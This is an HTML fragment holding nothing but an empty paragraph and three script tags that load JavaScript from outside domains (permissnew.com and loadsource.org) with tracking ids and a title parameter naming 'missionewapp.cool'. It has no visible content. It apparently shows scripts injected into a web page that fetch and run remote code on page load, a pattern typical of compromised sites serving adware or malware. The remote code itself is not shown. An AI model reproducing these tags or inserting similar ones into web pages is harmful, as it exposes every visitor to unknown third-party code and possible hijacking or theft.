 <p> </p>
<script type="text/javascript" src="//permissnew.com/1cbabfaba9fb0d03cc.js"></script>
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7354x&amp;r=7"></script>
<script type="text/javascript" src="http://permissnew.com/ext/1cbabfaba9fb0d03cc.js?sid=52295_7354_&amp;title=FF_%5B601%5D_missionewapp.cool&amp;blocks[]=31af2"></script>